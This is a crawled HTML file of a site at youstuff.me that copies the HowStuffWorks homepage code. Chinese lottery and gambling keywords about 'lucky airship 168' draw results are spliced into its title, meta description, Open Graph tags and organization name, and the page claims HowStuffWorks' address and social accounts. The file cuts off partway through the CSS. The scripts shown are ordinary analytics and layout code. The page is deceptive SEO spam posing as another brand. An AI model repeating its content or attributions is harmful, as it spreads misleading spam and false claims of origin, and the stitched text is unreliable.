

--- FILE ---
content_type: text/html
request_url: http://youstuff.me/
body_size: 43138
content:
<!DOCTYPE html>
<html class="home-page content-379" lang="en-us"><head><meta charset="utf-8"/><link as="font" crossorigin="" href="https://cdn.hswstatic.com/fonts/roboto-v20-latin-regular.woff2" rel="preload" type="font/woff2"/>
	<link as="font" crossorigin="" href="https://cdn.hswstatic.com/fonts/roboto-v20-latin-700.woff2" rel="preload" type="font/woff2"/>

		<link as="font" crossorigin="" href="https://cdn.hswstatic.com/fonts/lato-v17-latin-700.woff2" rel="preload" type="font/woff2"/>
		
		<link as="image" href="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" rel="preload" type="image/avif"/>
				<link as="image" href="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 320px) and (max-width: 599px)" rel="preload" type="image/avif"/>
	<link href="https://adservice.google.com/" rel="preconnect"/>
	<link href="https://securepubads.g.doubleclick.net/" rel="preconnect"/>
	<link href="https://googleads4.g.doubleclick.net/" rel="preconnect"/>
	<link href="https://c.amazon-adsystem.com/" rel="preconnect"/>
	<link href="https://tpc.googlesyndication.com/" rel="preconnect"/>
	<link href="https://pagead2.googlesyndication.com/" rel="preconnect"/>
	<link href="https://ad.doubleclick.net/" rel="dns-prefetch"/>

	<meta content="HomePage" name="template"/>
	<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
	
	

		<title>HowStuffWorks 幸运飞船168官网 历史记录查询 飞艇168官网全年记录查询结果 Learn How Everything Works!</title>
		
		
		<script>
	var viewingEnvironment = "prod";
	var HSW = HSW || {};
	window.HSW = HSW;
	HSW.env = viewingEnvironment;
	HSW.domain = 'youstuff.me';
	HSW.site = 'HSW';
	HSW.domainFormatted = "//www.youstuff.me";
	HSW.domainApi = `${HSW.domainFormatted}`;
	HSW.staticHost = '//cdn.hswstatic.com';
	HSW.assetHost = '//cdn-assets.hswstatic.com';
	HSW.assetUrl = 'http://cdn-assets.hswstatic.com/lite/3234/';
	HSW.dirHost = '//resize.hswinternal.com';
	HSW.mediaHost = 'media.hswstatic.com';
	HSW.mediaSrc = 'content.hswstatic.com';
	HSW.imageRouter = '';
	HSW.mp4Host = 'cdn-mp4.hswstatic.com';
	HSW.contentType = 'home-page';
	HSW.subdomain = 'www';
	HSW.oneTrustSiteID = '';(function (w, n, m, l) {w[n] = w[n] || {};w[n][m] = w[n][m] || {};w[n][m][l] = w[n][m][l] || function (a, b) { (w[n][m].q = w[n][m].q || []).push([a, b]); }; })(window, 's1', 'DPL', 'log');function getCookie(c){var a=document.cookie,b=a.indexOf(" "+c+"=");-1==b&&(b=a.indexOf(c+"="));-1==b?a=null:(b=a.indexOf("=",b)+1,c=a.indexOf(";",b),-1==c&&(c=a.length),a=unescape(a.substring(b,c)));return a};function setCookie(n,v,ms,h,ss) {var e = "";if (ms) {var d = new Date();d.setTime(d.getTime() + ms);e = "; expires=" + d.toUTCString();}let nc = n + "=" + escape(v || "")  + e + "; path=/; domain=" + (h || HSW.domain);document.cookie = nc + (ss ? 'SameSite=' + ss : '');}
	</script>
	
	<script defer="" src="js/alpine.v3.min.js"></script>
	
	<script>
	HSW.utilities={hashArgs:{},buildDir:e=>e.replace(HSW.staticHost,`${HSW.dirHost}/w_300`),debugConsole(){let e="";if(""!==location.hash){const t=location.hash.substring(1).split("=");"c"===t[0]&&(e=t[1])}""!==e&&("ga-link-name"===e?HSW.utilities.loadScript("js/jquery.min.js",!0,()=>{$("body").append('<div id="hsw-console" style="position: fixed; right: 0; bottom: 0; left: 0; padding:20px; background-color: #CCC; border-top: 4px solid #777; text-align: center; font-weight: 400; z-index: 100;"></div>');const e=$("#hsw-console");e.html("Hover over a link"),$("a").on("mouseenter",function(){const t=$(this).parents().map(function(){return $(this).attr("data-track-gtm")}).get().reverse().join(" : ");e.html(t+($(this).attr("data-track-gtm")?` : ${$(this).attr("data-track-gtm")}`:""))}).on("mouseleave",()=>{e.html("Hover over a link")})}):console.warn("### HSW debug console // Unknown name type"))},extend:(e,...t)=>(e=e||{},t.forEach(t=>{t&&Object.keys(t).forEach(n=>{e[n]=t[n]})}),e),firePageview(){dataLayer&&pageMetricsData&&(pageMetricsData.guid=HSW.utilities.generateGuid(),dataLayer.push({url:location.pathname+location.hash,event:"page-view"}))},generateGuid(){const e=(new Date).getTime(),t=Math.floor(1e5*Math.random());return(e.toString()+("000000"+t).slice(-5)).substr(0,18)},getQueryVar(e){const t=window.location.search.substring(1).split("&");for(let n=0;n<t.length;n+=1){const s=t[n].split("=");if(s[0]===e)return decodeURIComponent(s[1].replace(/\+/g," "))}return!1},getViewportWidth(){const e=document.documentElement;return Math.max(e.offsetWidth,e.clientWidth)},init(){HSW.utilities.docReady(()=>{HSW.utilities.debugConsole(),HSW.utilities.lazyLoadElements(),window.onbeforeprint=(()=>{const e=document.getElementsByClassName("lazyload");for(let t=0;t<e.length;t+=1)HSW.utilities.exposeElement(e[t])})}),HSW.utilities.parseHash()},docReady(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)},delayLoad(e){window.addEventListener("scroll",function t(){window.removeEventListener("scroll",t),e()})},isMobile:()=>HSW.utilities.getViewportWidth()<768,hasNewsletterCookie:()=>["__smListBuilderShown","__smListBuilderOptOut","hsw_nl","hsw_nlsub"].some(e=>null!==getCookie(e)),loadJson(e,t){const n=new XMLHttpRequest;n.open("get.html",e,!0),n.onload=function(){if(this.status>=200&&this.status<400){const e=JSON.parse(this.response);t(e)}},n.onerror=(()=>{}),n.send()},loadScript(e,t,n){const s=document.createElement("script");s.src=e,s.async=t,n&&(s.onload=n),document.head.appendChild(s)},loadScriptAsync:e=>new Promise((t,n)=>{const s=document.createElement("script");s.src=e,s.async=!0,s.onload=(()=>{t()}),s.onerror=(()=>{n(e)});const o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(s,o)}),parseHash(){if(""!==location.hash){const e=location.hash.substring(1).split("&");"ab"===e[0]&&(GACtest=e[1]),e.forEach(e=>{if(-1!==e.indexOf("=")){const t=e.split("=");HSW.utilities.hashArgs[t[0]]=t[1]}})}},trimUrl(e){let t=e.split("?")[0].split("#")[0];if("/"===(t=t.replace(/^.*\/\/[^/]+/,"")).charAt(0)&&(t=t.substr(1)),t.length>40&&(t=t.substr(t.length-40)),0===t.length){const e=location.hostname.split(".");t=e.length>2?e[0]:""}return t},exposeElement(e){if(e.classList.contains("loaded"))return;const t=e.tagName.toUpperCase();if(e.hasAttribute("data-background")){const t=e.getAttribute("style")||"",n=e.getAttribute("data-background");return void e.setAttribute("style",`background-image: url(); ${t}`)}if("PICTURE"===t||"VIDEO"===t){const n=e.querySelectorAll("source"),s=e.querySelector("img");n.forEach(e=>{e.hasAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.hasAttribute("data-src")&&(e.src=e.dataset.src)}),s&&s.hasAttribute("data-src")&&s.setAttribute("src",s.getAttribute("data-src")),e.classList.add("loaded");const o=e.parentNode;return o.classList.contains("skeleton-box")&&o.classList.remove("skeleton-box"),void("VIDEO"===t&&e.load())}if("IMG"!==t&&"IFRAME"!==t)return void e.classList.add("loaded");const n=e=>{const t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset");n&&e.setAttribute("srcset",n),t&&(e.setAttribute("src",t),e.classList.add("loaded"))};"IFRAME"===t?HSW.pq.add(()=>{n(e)}):n(e)},lazyLoadElements(e){const t=!!window.MSInputMethodContext&&!!document.documentMode;if("function"!=typeof IntersectionObserver||t)HSW.utilities.docReady(()=>{const e=document.getElementsByClassName("lazyload");Array.from(e).forEach(e=>{HSW.utilities.exposeElement(e)})});else{const t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&e.intersectionRatio>0&&(HSW.utilities.exposeElement(e.target),t.unobserve(e.target))})},{rootMargin:"200px 0px",threshold:.1}),n=e||document.getElementsByClassName("lazyload");Array.from(n).forEach(e=>{t.observe(e)})}},lazyLoadCallback(e,t,n){const s=!!window.MSInputMethodContext&&!!document.documentMode;if("function"!=typeof IntersectionObserver||s)return!1;if("function"!=typeof n)return!1;const o=parseInt(e,10)||0,a=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&e.intersectionRatio>0&&("requestAnimationFrame"in window?requestAnimationFrame(()=>{n(e.target)}):n(e.target),a.unobserve(e.target))})},{rootMargin:`${o}px 0px`,threshold:.1});return a.observe(t),!0}},HSW.utilities.init(),HSW.pq={queue:[],namedQueues:{ads:{queue:[],released:!1}},add(e,t){if("function"==typeof e)if(userData.consentGranted)e();else if(t){if(void 0===HSW.pq.namedQueues[t])return void console.error("Unknown named privacy queue.");HSW.pq.namedQueues[t].released?e():HSW.pq.namedQueues[t].queue.push(e)}else HSW.pq.queue.push(e);else console.warn("Only functions can be queued in privacy mgmt.")},release(e){const t=e=>{for(;e.length>0;){const t=e.shift();if("function"==typeof t)try{t()}catch(e){console.error(e)}}};e&&void 0!==HSW.pq.namedQueues[e]?(t(HSW.pq.namedQueues[e].queue),HSW.pq.namedQueues[e].released=!0):(t(HSW.pq.queue),Object.keys(HSW.pq.namedQueues).forEach(e=>{HSW.pq.namedQueues[e].released=!0,t(HSW.pq.namedQueues[e].queue)}))}},HSW.ab=function(){const e={};let t,n,s,o,a;const i=/#!dev/,r="_easyab_seed";function c(e){let n;return a?(n=999*Math.random(),l(r,n,30)):(t||(t=function(){let e=u(r);e||(e=999*Math.random(),l(r,e,30));return e}()),n=t),Math.floor(n%e)}function l(e,t,n){let s="";const o="string"==typeof HSW.domain?HSW.domain:"168幸运飞开艇开奖结果官网";if(n){const e=new Date;e.setTime(e.getTime()+60*n*1e3),s=`; expires=${e.toGMTString()}`}document.cookie=`${e}=${encodeURI(t)}${s}; domain=.${o}.com;path=/`}function u(e){const t=`${e}=`,n=document.cookie.split(";");for(let e=0;e<n.length;e+=1){let s=n[e];for(;" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return null}return e.easyab=function(e){return e&&"object"==typeof e&&navigator.cookieEnabled?((n=e.name)&&e.alternatives&&(a=i.test(window.location),0!==(o=c(e.alternatives.length+1))&&(s=e.alternatives[o-1],function(){if(s.alternative){const e=s.alternative;"function"==typeof e&&e()}}())),this):this},e.tracksession=function(){pageMetricsData.abs=GACtest,u("hsw_abs")&&u("hsw_abs")===pageMetricsData.abs||l("hsw_abs",pageMetricsData.abs,30)},e.readCookie=function(e){return u(e)},e}();

	(()=>{"use strict";var e,t,n,r=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},i=function(e){if("loading"===document.readyState)return"loading";var t=r();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},a=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},o=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var r=e,i=r.id?"#"+r.id:a(r)+(r.classList&&r.classList.value&&r.classList.value.trim()&&r.classList.value.trim().length?"."+r.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+i.length>(t||100)-1)return n||i;if(n=n?i+">"+n:i,r.id)break;e=r.parentNode}}catch(e){}return n},c=-1,u=function(e,t){var n=r(),i="navigate";return c>=0?i="back-forward-cache":n&&(document.prerendering||function(){var e=r();return e&&e.activationStart||0}()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},d=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},s=function(e,t,n,r){var i,a;return function(o){t.value>=0&&(o||r)&&((a=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},v=(new Date,0),f=1/0,p=0,l=function(e){e.forEach((function(e){e.interactionId&&(f=Math.min(f,e.interactionId),p=Math.max(p,e.interactionId),v=p?(p-f)/7+1:0)}))},m=function(){return e?v:performance.interactionCount||0},g=function(){"interactionCount"in performance||e||(e=d("event",l,{type:"event",buffered:!0,durationThreshold:0}))},y=[200,500],h=0,_=function(){return m()-h},T=[],E={},b=function(e){var t=T[T.length-1],n=E[e.interactionId];if(n||T.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};E[r.id]=r,T.push(r)}T.sort((function(e,t){return t.latency-e.latency})),T.splice(10).forEach((function(e){delete E[e.id]}))}};try{t=function(e){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:o(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:i(t.startTime)}}else e.attribution={}}(e),function({name:e,value:t,id:n,attribution:r}){const{eventEntry:i,eventTarget:a,eventType:o,loadState:c}=r,{startTime:u,processingStart:d,processingEnd:s,duration:v,interactionId:f}=i,p={metric_inp_value:t,metric_id:n,metric_inp_event_target:a,metric_inp_event_type:o,metric_inp_load_state:c,metric_inp_start_time:u,metric_inp_processing_start:d,metric_inp_processing_end:s,metric_inp_duration:v,metric_inp_interaction_id:f};dataLayer.push({event:"raw-event",eventCategory:"CWV:INP",eventAction:p.metric_inp_event_type,eventLabel:p.metric_inp_event_target,eventValue:p.metric_inp_value})}(e)},n=(n=void 0)||{},function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()}((function(){var e;g();var r,i=u("INP"),a=function(e){e.forEach((function(e){e.interactionId&&b(e),"first-input"===e.entryType&&!T.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&b(e)}));var t,n=(t=Math.min(T.length-1,Math.floor(_()/50)),T[t]);n&&n.latency!==i.value&&(i.value=n.latency,i.entries=n.entries,r())},o=d("event",a,{durationThreshold:null!==(e=n.durationThreshold)&&void 0!==e?e:40});r=s(t,i,y,n.reportAllChanges),o&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&o.observe({type:"first-input",buffered:!0}),function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)}((function(){a(o.takeRecords()),i.value<0&&_()>0&&(i.value=0,i.entries=[]),r(!0)})),function(e){addEventListener("pageshow",(function(t){t.persisted&&(c=t.timeStamp,e(t))}),!0)}((function(){T=[],h=m(),i=u("INP"),r=s(t,i,y,n.reportAllChanges)})))}))}catch(t){}})();
	</script>	

	<meta content="width=device-width,initial-scale=1,minimum-scale=1" name="viewport"/>

	<meta content="en-us" http-equiv="content-language"/>

					<link href="http://youstuff.me/" rel="canonical"/>
	<meta content="on" name="twitter:dnt"/>
	<meta content="HowStuffWorks 幸运168飞艇官方开奖 幸运飞船168官网 历史记录查询 飞艇168官网全年记录查询结果 Learn How Everything Works!" property="og:title"/>
		<meta content="http://youstuff.me/" property="og:url"/>
		<meta content="168幸运飞开艇开奖结果官网" property="og:site_name"/>
		<meta content="幸运168飞艇官网开奖网址:168幸运飞开艇开奖结果官网:幸运飞船168官网:168飞艇官网开奖结果历史:五分钟飞艇开奖结果查询:历史记录查询:168幸运飞开艇官网开奖记录查询:幸运飞开艇官网开奖记录查询结果:飞艇168官网全年记录查询结果:飞艇全国统一开奖数据:168飞艇官网开奖结果记录数据:168官方开奖历史记录:幸运168飞艇官方开奖:168开奖官方开奖网站查询. HowStuffWorks 幸运168飞艇官方开奖 has been explaining how things work to curious minds since 1998. Providing factual, unbiased content that's fun to read and makes difficult topics easy to understand." property="og:description"/>
		<meta content="100001675325868" property="fb:admins"/> 	
		<meta content="899104866837181" property="fb:app_id"/> 	
		<meta content="20767777944" property="fb:pages"/>			
		<meta content="https://cdn.hswstatic.com/gif/hsw-logo-120x90.jpg" property="og:image"/>
				<meta content="120" property="og:image:width"/>
				<meta content="90" property="og:image:height"/>
					
			<meta content="website" property="og:type"/>

						<meta content="false" name="can-recommend"/>
					
	
			<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@id": "https://www.howstuffworks.com/#organization",
			"@type": "Organization",
			"name": "168幸运飞开艇开奖结果官网",
			"url": "http://youstuff.me/",
			"logo": "https://cdn.hswstatic.com/gif/hsw-logo-120x90.jpg",
			"address" : {
				"@type" : "PostalAddress",
				"addressCountry" : "United States",
				"addressLocality" : "Marina Del Rey",
				"addressRegion" : "CA",
				"postalCode" : "90066",
				"streetAddress" : "4235 Redwood Ave."
			},
			"email" : "mailto:site-support@youstuff.me",
			"sameAs": [
				"https://www.youtube.com/user/HowStuffWorks",
				"https://www.instagram.com/howstuffworks/",
				"https://www.facebook.com/HowStuffWorks",
				"https://pinterest.com/howstuffworks/",
				"https://tumblr.com/blog/howstuffworks",
				"https://www.linkedin.com/company/15689/",
				"https://flipboard.com/@HowStuffWorks"
			]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@id": "https://www.howstuffworks.com/#website",
			"@type": "WebSite",
			"name": "168幸运飞开艇开奖结果官网",
			"url": "http://youstuff.me/",
			"potentialAction": {
				"@type": "SearchAction",
				"target" : "https://s.howstuffworks.com/serp?q={search_term}",
				"query-input" : "required name=search_term"
			}
		}
		</script>	
		<meta content="幸运168飞艇官网开奖网址:168幸运飞开艇开奖结果官网:幸运飞船168官网:168飞艇官网开奖结果历史:五分钟飞艇开奖结果查询:历史记录查询:168幸运飞开艇官网开奖记录查询:幸运飞开艇官网开奖记录查询结果:飞艇168官网全年记录查询结果:飞艇全国统一开奖数据:168飞艇官网开奖结果记录数据:168官方开奖历史记录:幸运168飞艇官方开奖:168开奖官方开奖网站查询. HowStuffWorks 幸运168飞艇官方开奖 has been explaining how things work to curious minds since 1998. Providing factual, unbiased content that's fun to read and makes difficult topics easy to understand." name="description"/>
					

	<style>
	*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder, textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:optional;src:local("Roboto"),local("Roboto-Regular"),url(https://cdn.hswstatic.com/fonts/roboto-v20-latin-regular.woff2) format("woff2")}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:optional;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://cdn.hswstatic.com/fonts/roboto-v20-latin-700.woff2) format("woff2")}body{font-size:16px;line-height:1.5;font-family:Roboto,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased}@media print{body{font-family:sans-serif}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1600px){.container{max-width:1600px}}.aspect-h-9{--tw-aspect-h:9}.aspect-w-16{position:relative;padding-bottom:calc(var(--tw-aspect-h)/var(--tw-aspect-w)*100%);--tw-aspect-w:16}.aspect-w-16>*{position:absolute;height:100%;width:100%;top:0;right:0;bottom:0;left:0}.theme-hsw{--color-primary:#1573a6;--color-accent-1:#168381;--color-accent-2:#2b2b5c;--color-accent-3:#ede8de;--color-accent-4:#151538;--color-accent-5:#776541;--color-grad-1:#2b2b5c;--color-grad-2:#1b6193;--color-grad-3:#1573a6;--color-grad-4:#1ea2a0;--color-grad-5:#1ea2a0;--color-quiz-error:#cb2020;--color-quiz-success:#067a3c}.theme-zoo{--color-primary:#2a9ffb;--color-accent-1:#196cab;--color-accent-2:#333;--color-accent-3:#ededed;--color-accent-4:#7120a5;--color-accent-5:#ccc;--color-grad-1:#ca0cb2;--color-grad-2:#cd15b4;--color-grad-3:#7120a5;--color-grad-4:#7e12e3;--color-grad-5:#2a9ffb;--color-quiz-error:#cb2020;--color-quiz-success:#288341}.theme-mq{--color-primary:#2b8444;--color-accent-1:#37a857;--color-accent-2:#2b8444;--color-accent-3:#ededed;--color-accent-4:#333;--color-accent-5:#ccc;--color-grad-1:#000;--color-grad-2:#333;--color-grad-3:#2b8444;--color-grad-4:#37a857;--color-grad-5:#91dea7;--color-quiz-error:#cb2020;--color-quiz-success:#067a3c}p{margin-bottom:1rem}a{color:var(--color-accent-1);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-duration:.25s;transition-timing-function:cubic-bezier(.4,0,.2,1)}a:hover{color:var(--color-accent-2)}pre{white-space:pre-wrap}[x-cloak]{display:none!important}img[src=""]{visibility:hidden}nav.navbar a:before{display:block;content:attr(data-text);font-weight:700;height:0;overflow:hidden;visibility:hidden}nav.navbar a:after{margin-top:-1px}.btn{display:inline-block;cursor:pointer;background-color:var(--color-accent-1);font-weight:700;text-transform:uppercase;transition-property:all;transition-duration:.25s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn,.btn:focus,.btn:hover,a:focus .btn,a:hover .btn{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn:focus,.btn:hover,a:focus .btn,a:hover .btn{background-color:var(--color-primary)}.btn:disabled{--tw-bg-opacity:1;background-color:rgb(119 119 119/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 